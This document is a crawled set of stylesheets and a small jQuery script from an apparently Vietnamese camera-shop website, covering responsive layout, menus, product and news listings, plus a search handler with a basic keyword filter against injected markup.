 @media only screen and (min-width: 768px) and (max-width: 991px) { .header-search { padding: 15px 0px; }
 }
 /*------------------------------------------------------------------- 767px x 599px ---------------------------------------------------------------------*/ @media only screen and (min-width: 599px) and (max-width: 767px) { .logo { text-align: center; }
 .cart-content-right { padding-bottom: 5px; }
 .mg { margin: 0px 0px; }
 .menu-area-main { height: 256px; overflow-y: auto; }
 .megamenu>.row [class*="col-"] { padding: 0px; }
 .menu-area-main .megamenu .men-cat { padding: 0px 15px; }
 .menu-area-main .megamenu .women-cat { padding: 0px 15px; }
 .menu-area-main .megamenu .el-cat { padding: 0px 15px; }
 .mean-container .mean-nav ul li a.mean-expand { height: 19px; }
 .category-box.women-box { display: none; }
 .cart-box { display: inline-block; margin: 0px 30px; }
 .wish-box { float: none; margin: 0px 30px; display: inline-block; }
 .menu-add { display: none; }
 .category-box { display: none; }
 .mean-container .mean-nav ul li ol { padding: 0px; }
 .mean-container .mean-nav ul li a { padding: 10px 20px; width: 94.8%; }
 .mean-container .mean-nav ul li li a { width: 92%; padding: 1em 4%; }
 .mean-container .mean-nav ul li li li a { width: 100%; }
 .header-search { padding: 15px 0px; }
 #collapseFilter.d-md-block { padding: 30px 0px; }
 }
 /*------------------------------------------------------------------- 599px x 280px ---------------------------------------------------------------------*/ @media only screen and (min-width: 280px) and (max-width: 599px) { .cart-content-right { padding-bottom: 5px; }
 .megamenu>.row [class*="col-"] { padding: 0px; }
 .menu-area-main .megamenu .men-cat { padding: 0px 15px; }
 .menu-area-main .megamenu .women-cat { padding: 0px 15px; }
 .menu-area-main .megamenu .el-cat { padding: 0px 15px; }
 .mean-container .mean-nav ul li a { padding: 1em 4%; width: 92%; }
 .mean-container .mean-nav ul li li a { width: 90%; padding: 1em 5%; }
 .mean-container .sub-full.megamenu-categories ol li a { padding: 5px 0px; text-transform: capitalize; width: 100%; }
 .megamenu .sub-full.megamenu-categories .women-box .banner-up-text a { width: auto; border: none; float: none; }
 .menu-area-main { height: 45px; overflow-y: auto; }
 .mean-container .mean-nav ul li a.mean-expand { top: 0; }
 }
 @media (min-width: 992px) and (max-width: 1199px) { .banner_bg_main { background-size: 100% 100%; }
 .tshirt_img { margin: 20px 0px; min-height: 360px; }
 .input_bt { width: 80%; }
 .product-info h3 {font-size: 13px;}
 .titleh2-index {font-size: 24px;}
 .product { height: 360px;}
 }
 @media (max-width: 991px) { .product-info h3 {font-size: 12px;}
 .giakm-product b {font-size: 14px;}
 .titleh2-index {font-size: 20px;}
 .footer_menu li a { font-size: 13px; }
 .gioithieu-product {font-size: 12px;line-height: 18px;}
 .giatt-product, .giakm-product, .giakm-product b {font-size: 12px;}
 .text-listproduct {font-size: 13px;}
 }
 @media (min-width: 768px) and (max-width: 991px) { .banner_bg_main { background-size: 100% 100%; }
 .dropdown { display: none; }
 .input_bt { width: 100%; }
 .menu-tab-product li a {font-size: 13px;}
 .gioithieu-blog {font-size: 13px;-webkit-line-clamp: 3;}
 .product { height: 300px;}
 }
 @media (max-width: 767px) { .liproduct {width: 50%;}
 .box-products {padding: 5px;}
 .titleh2-index {font-size: 16px;}
 .ulthuonghieu {flex-wrap: wrap;}
 .ulthuonghieu li {width: 20%;}
 .menu-tab-product li a {font-size: 12px;}
 .listblogindex {justify-content: center;}
 .listblogindex .blog-img, .listblogindex .blog-info {width: 100%;}
 .listblogindex > li {width: 80%;}
 .blog-info h3 {font-size: 18px;text-align: center;margin-bottom: 10px;}
 .blog-info h3:after { width: 20%; left: 40%; }
 .footer_logo a {font-size: 22px;}
 .footer_infocty h3 {font-size: 18px;}
 .footer_menu li a, .footer_infocty li {font-size: 12px;}
 .product {height: 345px;}
 .text-listproduct {font-size: 12px;}
 .footer_menu ul { display: flex; flex-wrap: wrap; width: 100%; justify-content: space-between; }
 .footer_menu li { width: 49%; background: #ffd200; margin-bottom: 5px;padding: 0px 5px; border-radius: 5px; float: none;}
 .footer_menu li a {color: #000850;}
 .copyright_text,  .boxtext-index p {font-size: 13px; }
 .banner-sale a {width: 100%;}
 .input-group-append, .form-control {height: 28px;}
 .section-product {  margin: 0px 0px 20px 0px; }
 .banner-sale img {margin-bottom: 5px;border: 2px solid #fff;}
 }
 @media (max-width: 480px) { .giatt-product, .giakm-product {font-size: 12px;}
 .giakm-product b {font-size: 13px;}
 .listblogindex > li {width: 90%;}
 .product {height: 300px;}
 .box-thuonghieu {padding: 20px 0px;  }
 .section-product {padding: 10px 0px;}
 .product {padding: 7px;}
 .liproduct {padding: 3px;}
 }
 @media (min-width: 576px) and (max-width: 767px) { .banner_bg_main { background-size: 100% 100%; }
 .header_section_top { display: none; }
 .containt_main { display: flex; flex-wrap: wrap; align-items: center; }
 .toggle_icon { cursor: pointer; order: 2; }
 .main { margin: 0px 0px 0px 0px; }
 .main { margin: 0px 0px; }
 .input-group { width: auto; margin-right: 0px; margin-left: 10px; }
 .header_box { order: 1; display: flex; width: 100%; margin-bottom: 20px; justify-content: space-between; }
 .dropdown { display: none; }
 .login_menu li { float: left; font-size: 14px; }
 .nav-link { padding: .4rem 0px; color: #fff; }
 .lang_box { background-color: transparent; }
 .fashion_taital { font-size: 24px; }
 .fashion_section { padding-bottom: 100px; }
 .electronic_img { margin: 20px 0px; min-height: 145px; }
 .tshirt_img { margin: 20px 0px; min-height: 246px; }
 .jewellery_img { margin: 20px 0px; min-height: 0; }
 .shirt_text { font-size: 14px; }
 .price_text { font-size: 14px }
 .buy_bt a { font-size: 12px; }
 .seemore_bt a { font-size: 12px; }
 .box_main { padding: 20px 10px; }
 .input_bt { width: 100%; }
 .mail_bt { width: 70%; }
 .footer_menu li {float: none;padding: 3px 0px;}
 .location_main { padding: 30px 0px 30px 0px; }
 }
 @media (max-width: 575px) { .banner_bg_main { background-size: cover; }
 .header_section_top { display: none; }
 .containt_main { display: flex; flex-wrap: wrap; align-items: center; }
 .toggle_icon { cursor: pointer; order: 2; }
 .main { margin: 0px 0px 0px 0px; }
 .main { margin: 0px 0px; }
 .input-group { width: auto; margin-right: 0px; margin-left: 10px; }
 .header_box { order: 1; display: flex; width: 100%; margin-bottom: 20px; justify-content: space-between; }
 .dropdown { display: none; }
 .login_menu li { float: left; font-size: 14px; }
 .nav-link { padding: .4rem 0px; color: #fff; }
 .lang_box { background-color: transparent; }
 .fashion_taital { font-size: 24px; }
 .fashion_section { padding-bottom: 100px; }
 .electronic_img { margin: 20px 0px; min-height: 0; }
 .tshirt_img { margin: 20px 0px; min-height: 0; }
 .input_bt { width: 100%; }
 .mail_bt { width: 70%; }
 .location_main { padding: 30px 0px 30px 0px; }
 }
 @media screen and (max-height: 450px) { .sidenav { padding-top: 15px; }
 .sidenav a { font-size: 18px; }
 }


--- FILE ---
content_type: text/css
request_url: https://cameraquan8.com/cameraquan8/css/menu.css
body_size: 2681
content:
.openNav {width: 350px;display: block;}
 .closeNav {width: 0;display: none;}
 .logo { width: 100%; float: left; text-align: center; padding: 20px 0px; }
 .logo a {font-size: 30px;font-weight: 700;color: #062647;}
 .btn-search {background-color: #ffd200!important; border-color:#ffd200!important;color: #001147!important;}
 .custom_menu li {float: left;font-size: 14px;}
 #mySidenav::-webkit-scrollbar {-webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);background-color: #def4ff;}
 #mySidenav::-webkit-scrollbar-track { -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3); background-color: #F5F5F5; }
 #mySidenav::-webkit-scrollbar-thumb { background-color: #0ae; background-image: -webkit-gradient(linear, 0 0, 0 100%, color-stop(.5, rgba(255, 255, 255, .2)), color-stop(.5, transparent), to(transparent)); }
 #mySidenav::-webkit-scrollbar {width: 10px;}
 .ulmenu {width: 100%;}
 .ulmenu .limenu:not( .ulmenu .limenu:last-child) { border-bottom: 1px solid #d6eeff; }
 .ulmenu .limenu > ul,   .ulmenu .limenu:hover > ul {display: none;}
 .lang_box { display: flex; float: right; background: #fff; border-radius: 5px; margin-right: 0; padding: 0px 5px; font-size: 16px; font-weight: 600; }
 .lang_box a span {color: #de0000;font-size: 20px;}
 .box-ulsanpham {position: relative;display: flex; justify-content: center; align-items: center;background: #ffd200; }
 .open-ulsanpham { font-size: 16px; font-weight: 700; }
 .ulsanpham {display: none; position: absolute;top: 40px; right: 0;z-index: 999999;background: #fff;padding: 5px; border: 1px solid #e7e7e7;}
 .box-ulsanpham, .ulsanpham {width: 250px;}
 .listsanpham {display: none;flex-wrap: wrap; height: 100%; width: 700px; position: absolute; left: 98%; top: 0; z-index: 9999; padding: 0;    margin-left: -10px;}
 .ulsanpham > li { padding: 3px 5px 5px 5px; display: flex; }
 .ulsanpham > li:hover {background: #11a5ff;}
 .ulsanpham > li:nth-child(n+8) a { width: 100%; }
 .ulsanpham > li > i {width: 10%;}
 .ulsanpham > li > a {width: 90%;font-size: 14px;color: #001b4c;font-weight: 500;text-align: left;}
 .ulsanpham li:not(.ulsanpham li:last-child) { border-bottom: 1px solid #eee; }
 .lisanpham .fa-angle-down{display: none;}
 .lisanpham .fa-angle-right{display: block;}
 .lisanpham:hover .listsanpham { display: flex;  }
 .column-sp ul{width:100%}
 .column-sp ul > li:hover > a{margin-left:8px;color:#0052d2;transition:.4s all ease}
 .column-sp-down{background:#e1f3ff;border-radius:0 8px 8px 8px;clear:both}
 .column-sp > ul > li a{width:90%;float:left}
 .column-sp > ul > li i { width: 10%; padding-top: 4px; }
 .column-sp > ul > li{display:flex;flex-wrap:wrap;width:100%}
 .column-sp{width:350px;padding:5px 20px;border-bottom:1px dashed #eee; background: #fff;}
 .column-sp a{color:#1c1c1c}
 .column-sp { display: flex; flex-wrap: nowrap; flex-direction: column; }
 .column-sp li { text-align: left; }
 .column-sp > li{width:48%;margin:5px}
 .column-sp > li > ul li:hover{border-left:3px solid #FFC107;border-radius:5px}
 .column-sp ul li{position:relative}
 .column-sp > ul li{margin-bottom:5px;display:flex}
 .column-sp > ul li:hover{list-style-type:disclosure-closed}
 .box-ulsanpham { display: flex; justify-content: center; align-items: center; width: 250px; background: #ffd200; }
 .open-ulsanpham { font-size: 16px; font-weight: 700; }
 .mn-fixed {position: fixed; top: 0px; left: 0; width: 100%;  z-index: 9999;   background: #00a3ff; padding: 10px 0px;}
 .mn-relav {position: relative }
 .dropdown, .dropleft, .dropright, .dropup {position: relative;margin: 0 auto;text-align: center;display: inline-block;margin-left: 30px;order: 2;}
 /* banner bg main end */ /* header top section start */ .header_section_top { width: 100%; float: left; background-color: #2b2a29; clip-path: polygon(0 0, 100% 0, 96% 100%, 3% 100%); height: auto; padding: 10px 0px; }
 .custom_menu { width: 100%; margin: 0 auto; text-align: center; }
 .custom_menu ul { margin: 0px; padding: 0px; display: inline-block; }
 .custom_menu li { float: left; font-size: 15px; color: #f1f1f1; padding: 6px 10px 0px 10px; }
 .custom_menu li a { color: #f1f1f1; }
 .custom_menu li a:hover { color: #f26522; }
 .limenu i {width: 15%;color: #002034;padding: 10px;text-align: center;font-size: 16px;}
 .limenu a, .mn-con a { width: 85%; }
 .limenu, .mn-con { display: flex; flex-wrap: wrap; width: 100%; }
 .mn-con > i, .mn-con > i { display: block; }

 .limenu i:nth-child(n+3) {display: none;}
 .ulmenuc1 {width: 90%;background: #ffffff;}
 .column-sp ul li {font-size: 14px;}
 .box-mncon1 {display: none;position: relative !important;left: 0 !important;margin-bottom: 24px;}

 @media (min-width:992px) { .mn-fixed > .box-top-produce {display: none;}
 }
 @media (min-width:768px) { .column-sp li:hover > a, .column-sp li:hover .fa-angle-right{color:#0028ff}
 }
 @media (min-width:992px) and (max-width:1199px){ .logo h1 a {font-size: 20px;}
 .hotline {font-size: 16px;}
 .box-ulsanpham, .ulsanpham {width: 230px;}
 .open-ulsanpham {font-size: 14px;}
 .column-sp li > ul li a{font-size:13px}
 }
 @media (max-width:991px){ .box-ulsanpham { justify-content: start; padding: 3px 15px; background: none; }
 .lisanpham .fa-angle-down{display: block;}
 .lisanpham .fa-angle-right{display: none;}
 .open-ulsanpham {background: #fff;padding: 3px 5px;border-radius: 3px;}
 .open-ulsanpham::before { content: "SẢN PHẨM"; }
 .open-ulsanpham span{display: none;}
 .box-ulsanpham{width: 100%;}
 .ulsanpham {width: 220%;}
 .ulsanpham > li > a {  padding: 0px 10px; }
 .listsanpham {position: relative;left: 0;}
 .lisanpham:hover .listsanpham { display: none;  }
 .lisanpham {display: flex;flex-wrap: wrap;}
 .ulsanpham, .box-menu{height: 500px;overflow-y: scroll;}
 .logo a {font-size: 26px;}
 .toggle_icon {display: block;margin: auto;}
 .toggle_icon img { width: 80%; }
 .dropdown, .dropleft, .dropright, .dropup {margin-left: 15px;}
 .header_section_top {padding: 0px;}
 .custom_menu li {font-size: 12px;  padding: 6px;}
 .column-sp ul li {font-size: 13px;}
 }
 @media (min-width:768px) and (max-width:991px){ .column-sp{width:350px;padding:5px 10px}
 .ulsanpham {right: -50%;}
 }
 @media (max-width:767px){ .logo a {font-size: 22px;}
 .column-sp{width:100%}
 .column-sp{flex-direction:column;border-bottom:none;padding:5px}
 .column-sp > ul > li{display:flex;flex-direction:column;padding:1px 5px;margin:3px 0}
 .titlesubmenu,.column-sp > ul{width:100%;margin:3px 0 10px}
 .column-sp > li{width:100%}
 input::placeholder { font-size: 11px; }
 .header_box {display: none;}
 .header_section_top {display: none;clip-path: unset;padding: 0;}
 .dropdown, .dropleft, .dropright, .dropup {margin-left: 0px;position: unset;}
 .ulsanpham {width: 100%;right: unset;left: 0;}
 .dropdown button {padding: 2px 5px;font-size: 13px;}
 .input-group input {padding: 0px;}
 .form-control { height: fit-content;}
 .btn-search {padding: 0 10px;}
 .toggle_icon img {width: 55%;}
 .openNav {width: 80%;}
 .column-sp ul li {font-size: 12px;}
 .logo {padding: 5px 0px 10px 0px;}
 .layout_padding {padding-top: 0px;}
 }
 @media (max-width:480px){ .logo a {font-size: 18px;}
 .ulsanpham > li > a {  font-size: 12px;}
 }


--- FILE ---
content_type: text/css
request_url: https://cameraquan8.com/css/cssquan/cssquanso.css
body_size: 4861
content:
@charset "utf-8";
/*chia cot*/
.col20 { width: 18.5%;  }
.col25 { width: 23.5%;  }
.col30 { width: 28.5%;  }
.col35 { width: 32%;  }
.col40 { width: 38.5%;  }
.col50 { width: 48.5%;  }
.col60 { width: 58.5%;  }
.col70 { width: 68.5%;  }
.col80 { width: 78.5%;  }
.col90 { width: 88.5%;  }
.col100 {width: 100%;   }

/*chia cot end*/
.text-spleft, .text-tinleft{
    display: -webkit-box;
    text-overflow: ellipsis;
    overflow: hidden;
    -webkit-box-orient: vertical;
}

/*css chung thuộc tính*/
.giatt-left, .giatt-right, .giatt-headersp { text-decoration:line-through; color: #717171;}
/*css chung thuộc tính end*/


/*header - avatar sanphamct */
.title-headersp { font-size: 26px; text-transform: capitalize; font-weight: bold; border-bottom: 1px dashed #96c9ff; padding-bottom: 8px; }
.title-headersp a { text-shadow: 2px 2px 3px #ffffff; color: #001a2c; filter: drop-shadow(0px 2px 2px #d9d9d9); }
.title-headersp a:hover {text-shadow: 2px 2px 3px #ffea84;transition: .5s all ease;}
.text-headersp { font-size: 14px; background: aliceblue; padding: 10px; }
.info-other { border-left: 5px solid #297cff; padding: 5px 0px; padding-left: 11px; margin: 10px 0px; background: #fbfbfb; clear: both; }
.info-other ul { display: flex ; }
.info-other ul li, .info-other ul li b {font-size: 14px;}
.info-other > ul strong {font-weight: bold;color:#006fff;}
.info-other ul li:nth-child(1)::after {content: "|";padding: 0px 5px;}
.boxgia-headersp {margin: 15px 0px 10px 0px;display: flex;flex-wrap: wrap;}
.boxgia-headersp span {padding: 5px 8px 5px 0px;}
.giaban-headersp b {color: #001c55 !important;background: #ffd800;padding: 4px 10px;font-size: 24px;font-weight: 600;}
.giatt-headersp { font-size: 15px; margin-top: 2px; }
.headersp-avatar { text-align: justify; margin: 20px 0px; border-bottom: 4px double #ffbc00; padding-bottom: 10px; display: flow-root; }
.box-avatar {width: 45%;padding-right: 10px;float: left;}
.box-avatar img { width: 100%; }
.title-bangheadersp { font-size: 18px; text-transform: uppercase; text-align: left; font-weight: 600; color: #2b3368; border-left: 7px solid #ffd200; background: #d9d9d9; padding: 10px 0px 10px 10px; }
/*header - avatar sanphamct end */

/*header - avatar sanphamct */
.title-headertin {border-bottom: 3px dotted #0089ff;text-transform: uppercase;margin: 0px 0px 20px 0px;}
.title-headertin h1 { font-size: 30px; font-weight: bold; color: #df0000; text-shadow: 0px 2px 2px #ffdd60;}
.view-headertin {text-align: right;}
.date-headertin, .view-headertin {width: 50%;}
.text-headertin { margin: 20px 0px 10px 0px; border-left: 6px solid #0095ff; padding: 10px; padding-left: 10px; text-align: left; background: #efefef; font-size: 14px; box-shadow: -3px 0px 0px #ffd200; }
/*header - avatar sanphamct end */



/*css hiển thị danhmuc */
.xemdanhmuc-right h3 {font-size: 13px;background: #00c0d3;padding: 8px 2px;text-align: center;border-left: 3px solid #ffd200;}
.xemdanhmuc-right ul {list-style-type: circle;margin-left: 21px;color: #ff6a00;}


.xemdanhmuc-left h3 {font-size: 20px;font-weight: 600;border-bottom: 1px dotted #aaa;padding: 5px 0px;margin: 20px 0px;color: #000dad;}
.xemdanhmuc-left a {color: #060606;background: #e1e1e1;padding: 5px;margin: 3px;display: block;width: fit-content;float: left;}
/*css hiển thị danhmuc end*/

/*css sanpham */


    /*hiển thị sanpham left */
    .title-listspleft {font-size: 26px;text-transform: uppercase;border-left: 5px solid blue;padding-left: 5px;margin: 30px 0px;clear: both;}
    .spleft {padding: 10px;}
    .spleft-img img {width: 100%;}
    .spleft-img img:hover {transform: scale(1.02);transition: .6s all ease;box-shadow: 0px 0px 15px #969696;}
    .title-spleft {margin: 10px 0px;text-transform: capitalize;font-size: 16px;border-bottom: 3px solid #0079d0;padding-bottom: 5px;}
    .title-spleft a {color: #3e3e3e;font-weight: 600;}
    .giaban-left {background: #0079df;padding: 2px 8px;margin-right: 10px;font-size: 16px;}
    .giaban-left, .giaban-left b { color: #fff; }
    .giatt-left {font-size: 14px;}
    .text-spleft {margin: 20px 0px;font-size: 14px;-webkit-line-clamp: 4;}
    .spleft ul {padding: 0;}
    /*hiển thị sanpham left end*/

    /*------------------------*/

    /*hiển thị sanpham right */
    .title-listspright {font-size: 18px;text-align: center;background: #ff3900;color: #ffffff;padding: 5px 0px 3px 4px;margin: 5px 0px 15px 0px;clear: both;}
    .list-spright { margin: 10px 0px;}
    .box-spright {margin-bottom: 15px;padding: 5px;box-shadow: 0px 0px 5px #03ff2e;}
    .title-spright {font-size: 14px;text-transform: uppercase;margin: 10px 0px;font-weight: 600;border-left: 5px solid #4b4b4b;background: #ffd200;padding: 10px 0px 5px 5px;border-radius: 3px;}    
    .title-spright a {color:#2b2b2b;}
    .giaban-right {display: block ;color: #df0000;font-size: 18px;font-weight: bold;text-align: center;padding: 5px 0px;border-bottom: 1px dotted #696969;}
    .giatt-right {display: block ;font-size: 16px;text-align: center;padding: 5px 0px;}
    .text-spright { float: left; margin: 5px 0px; padding: 8px; background: #ffffe0; color: #000; font-size: 14px; box-shadow: 0px 5px 10px #cacaca; border-radius: 5px;}    /*hiển thị sanpham right end*/
    .spright ul {padding: 0;}
/*css sanpham end */



/*css tintuc */
    /*hiển thị tin tức left */
    .title-listtinleft {border-bottom: 4px double #ffc800;text-align: center;padding-bottom: 5px;font-size: 26px;margin: 50px 0px 30px;clear: both;}
    .title-listtinleft span {border-bottom: 4px solid #007eff;text-align: center;text-transform: uppercase;padding-bottom: 6px;}
    .box-tinleft {padding: 10px 5px 10px 5px;}
    .tinleft-img {max-height: 260px;overflow: hidden;}
    .tinleft-img img {border-radius: 20px;display: block;margin: 10px auto;}
    .title-tinleft {font-size: 16px;border-bottom: 1px dotted #5f5f5f;padding-bottom: 10px;}
    .title-tinleft a {color: #474747;font-weight: 600;text-transform: uppercase;margin: auto;padding-left: 5px;display: block;border-left: 6px solid #ffb100;height: 40px;}
    .tinleft {padding: 5px 8px;background: #ccfff3;box-shadow: 0px 8px 10px #93bbbf;}
    .info-other-tinleft {background: #0066ff;padding: 5px;}
    .info-other-tinleft span {background: #ffffff;padding: 2px 8px;border-radius: 4px;margin: auto;font-size: 14px;}
    .text-tinleft { color: #000; font-size: 14px; margin: 10px 0px; text-align: left; -webkit-line-clamp: 4}
    /*hiển thị tin tức left end*/

    /*hiển thị tintuc right */
    .title-listtinright {font-size: 20px;font-weight: bold;text-transform: uppercase;text-align: center;border-top: 5px solid #0072ff;padding-top: 10px;margin: 30px 0px;clear: both;}
    .title-listtinright span {border-bottom: 1px dotted #aaa;padding-bottom: 11px;}
    .list-tinright {margin: 10px 0px;}
    .tinright {margin: 5px 0px 10px 0px;}
    .tinright-img img {border-radius: 15px;padding: 5px;}
    .title-tinright {font-size: 16px;font-weight: bold;text-align: center;margin: 5px 0px;padding: 10px;text-transform: uppercase;border-bottom: 4px double #ffb100;}
    .title-tinright a {color: #007bff;}
    .tinright-info {text-align: center;font-size: 14px;}
    .text-tinright{font-size: 16px;text-align: justify; -webkit-line-clamp: 3}

    /*hiển thị tintuc right end */
/*css tintuc  end*/



/* Responsive */
@media (min-width: 992px) and (max-width: 1199px)
{/*start media 1199*/


    /*css chung*/  
        /*size13*/.giatt-headersp, .text-spleft,.giatt-left, .title-spright, .text-spright {font-size: 13px!important;}
        /*size14*/.info-other, .title-spleft, .giaban-left, .xemdanhmuc-right li a,.giatt-right, .text-tinright, .text-tinleft {font-size: 14px!important;}
        /*size15*/.giaban-headersp, .giaban-right,  .title-listspright  {font-size: 15px!important;}
    /*END css chung*/    

    /*header - avatar sanphamct */
    .title-headersp {font-size: 23px!important;}
    .title-bangheadersp {font-size: 16px!important;}   
    .giaban-headersp b {font-size: 20px;}
    /*header - avatar sanphamct end */

    /*css hiển thị danhmuc */
    /*css hiển thị danhmuc end*/

    /*hiển thị sanpham left */
    /*hiển thị sanpham left end*/

    /*hiển thị sanpham right */
    .title-spright {padding: 8px 0px 5px 5px;margin: 6px 0px;}
    .giatt-right, .giaban-right {padding: 0px;}
    .text-spright {padding: 5px;}
    /*hiển thị sanpham right end*/
    
    /*hiển thị tin tức left */
    .tinleft-img { max-height: 230px;}
    .info-other-tinleft span {padding: 2px 5px;font-size: 12px!important;}
    /*hiển thị tin tức left end*/

    /*hiển thị tin tức right */
    .title-listtinright {font-size: 18px!important;border-top: 4px solid #0072ff;}
    /*hiển thị tin tức right end*/ 
    
}/*end media 1199*/

@media (max-width: 991px)
{/*start media max 991*/

    /*css hiển thị danhmuc */
    .xemdanhmuc-right li a {font-size: 14px!important;}
    /*css hiển thị danhmuc end*/

}/*end max 991*/


@media (min-width: 768px) and (max-width: 991px)
{/*start media 991*/

    /*css chung*/
        /*size12*/.title-listspright, .title-tinleft, .title-tinright, .info-other-tinleft span {font-size: 12px!important;}
        /*size13*/.title-spright, .text-tinleft,.text-tinright  {font-size: 13px!important;}
    /*END css chung*/

    /*header - avatar sanphamct */
    .title-headersp { font-size: 18px!important;}
    /*header - avatar sanphamct end */
    /*hiển thị sanpham left */

    /*hiển thị sanpham left end*/

    /*hiển thị sanpham right */
    .title-listspright {padding: 2px 0px 0px 4px;margin: 0px 0px 10px 0px;}
    .title-spright {text-transform: capitalize;}
    .text-spright { padding: 6px; font-size: 11px !important; }

    /*hiển thị sanpham right end*/
    
    /*hiển thị tin tức left */
    .tinleft-img {max-height: 180px;}
    .tinleft-img img {border-radius: 10px;width: 100%;}
    /*hiển thị tin tức left end*/
    
    /*hiển thị tin tức right */
    .title-listtinright {font-size: 16px;margin: 30px 0px 20px 0px;}
    .title-tinleft a {height: 30px!important;}
    .info-other-tinleft span {padding: 1px 6px;margin: 1px auto;}
    /*hiển thị tin tức right end*/ 
}/*end media 991*/



@media (max-width: 767px), (min-width: 768px) and (max-width: 991px)
{/*start media max-width: 767px and max 991*/

    /*css chung*/
    .giatt-headersp, .info-other {font-size: 13px!important;}
    .giaban-headersp, .title-bangheadersp{font-size: 14px!important;}
    /*END css chung*/

    /*header - avatar sanphamct */
    .boxgia-headersp b, .title-headersp {font-size: 18px!important;}
    .info-other {padding: 5px;margin: 5px 0px; }
    .box-avatar {width: 100%;padding-right: 0;padding-bottom: 20px;}
    
    /*header - avatar sanphamct end */

    /*hiển thị sanpham left */


    /*hiển thị sanpham left end*/

    /*hiển thị sanpham right */

    .giaban-right {font-size: 16px!important;padding: 0px;}
    .giatt-right {font-size: 12px!important;padding: 3px 0px;}

    /*hiển thị sanpham right end*/
    
    /*hiển thị tin tức left */
    .title-tinleft a { border: none; font-size: 13px; }
    /*hiển thị tin tức left end*/
    
    /*hiển thị tin tức right */

    .title-tinright {margin: 5px 0px;padding: 0px 0px 5px 0px;}
    .text-tinright {text-align: justify;}
    
    /*hiển thị tin tức right end*/ 

}/* end start media max-width: 767px and max 991*/

@media (max-width: 767px)
{/*start media 767*/

    /*css chung*/
        /*size13*/.title-spright, .title-tinright  {font-size: 13px!important;}
        /*size15*/.title-bangspq12, .text-tinright {font-size: 15px!important;}
        .boxgia-headersp b {font-size: 16px;}
        .title-tinleft a, .tinleft-img img{height: fit-content;}
    /*END css chung*/

    .col20,.col30,.col40,.col50,.col60,.col70,.col80,.col90{ width: 100%;}
    .col25{width: 48.5%;}
    /*header - avatar sanphamct */
    .box-avatar{width: 100%;}
    .giatt-headersp{font-size: 12px!important;}
    .info-other ul { display: flex ;}
    .info-other ul li, .info-other ul li b {font-size: 13px;}
    .boxgia-headersp {  margin: 8px 0px 0px 0px;}
    .title-headertin h1 {font-size: 20px;}
    /*header - avatar sanphamct end */
    /*hiển thị sanpham left */

    /*hiển thị sanpham left end*/
    /*hiển thị sanpham right */
    .list-spright {margin: 0px;}
    .title-listspright {font-size: 22px;padding: 4px 0px 2px 4px;margin: 50px 0px;}
    .title-spright {margin: 0px;padding: 10px 0px 8px 0px;text-align: center;}
    .spright-img img {margin: auto;display: block;padding: 10px;}
    .text-spright {padding: 8px;font-size: 14px!important;}
    /*hiển thị sanpham right end*/
    
    /*hiển thị tin tức left */
    .title-tinleft {text-align: center;font-size: 18px!important;}
    .title-tinleft a {border: none;}
    .tinleft-img img {width: 100%; padding: 10px;}
    
    /*hiển thị tin tức left end*/
    
    /*hiển thị tin tức right */
    .title-listtinright {font-size: 24px!important;margin: 50px;}
    
    /*hiển thị tin tức right end*/ 
}/*end media 767*/
@media  (max-width: 575px)
{
    .info-other ul {padding-left: 5px;flex-direction: column;}
}
@media  (max-width: 480px)
{/*start media 480*/

    .col35 { width: 100%;  }
    /*header - avatar sanphamct */
    .info-other ul li:nth-child(1)::after {content: unset; padding: 0;}
    .boxgia-headersp span {padding: 3px 5px;}
    .title-headersp {font-size: 16px !important;}
    .title-headertin h1 {font-size: 18px;}
    /*header - avatar sanphamct end */

    /*hiển thị sanpham left */
    .title-listspleft {font-size: 22px!important;margin: 39px 0px;}
    /*hiển thị sanpham left end*/

    /*hiển thị sanpham right */
    .title-listspright {font-size: 19px!important;}
    /*hiển thị sanpham right end*/
    
    /*hiển thị tin tức left */
    /*hiển thị tin tức left end*/
    
    /*hiển thị tin tức right */
    .title-listtinright {font-size: 18px !important;margin: 10px;}
    /*hiển thị tin tức right end*/ 

}/*end media 480*/

/* Responsive end */

--- FILE ---
content_type: application/javascript
request_url: https://cameraquan8.com/js/jschung.js
body_size: 1254
content:

 var tukhoachan= [".js","<scr","script>","<%","%>","<ifr"];
 function clicksearch() {  
  if (document.getElementById("keytim").value.length > 120 || tukhoachan.some(tukhoa => document.getElementById("keytim").value.includes(tukhoa) ) ) {
    alert("Tìm kiếm không hợp lệ!");
  }else {
    window.open("https://camerasaigon24h.com/"+textsearch(document.getElementById("keytim").value)+"_b", '_blank');
  }
}  


 function search() {  
   if (event.keyCode == 13) { 
    if (document.getElementById("keytim").value.length > 120 || tukhoachan.some(tukhoa => document.getElementById("keytim").value.includes(tukhoa))) {
      alert("Tìm kiếm không hợp lệ!");
    }else {
      window.open("https://camerasaigon24h.com/"+textsearch(document.getElementById("keytim").value) + "_b", '_blank');  } 
    }
  }  

  if ($('#spgioithieu1').height() < 200){
    document.getElementById('spgioithieu1').style.height = "fit-content";
  }
  else {
    document.getElementById('spgioithieu1').style.height = "200px";
  }

function openinfo(idcontent1, boxgioithieu) {

if ($(`${boxgioithieu}`).height() < 200)
  {  // chiá»u cao content nhá» hÆ¡n 200
        if(document.getElementById(idcontent1).style.height == "fit-content")
          { 
            document.getElementById(idcontent1).style.height = "200px";
            $(`#${idcontent1}`).addClass('lammo');
          }
          else
          {
            document.getElementById(idcontent1).style.height = "fit-content"; 
            $(`#${idcontent1}`).removeClass('lammo');
          }
}
else
      { // chiá»u cao content lá»›n hÆ¡n 200
          if(document.getElementById(idcontent1).style.height == "fit-content")
            { 
              if(window.innerWidth > 767){
                document.getElementById(idcontent1).style.height = "300px";
              } else{
                document.getElementById(idcontent1).style.height = "90px";
              } 
            $(`#${idcontent1}`).addClass('lammo');
            }
            else
            {
            document.getElementById(idcontent1).style.height = "fit-content"; 
            $(`#${idcontent1}`).removeClass('lammo');
            } 
      }
}


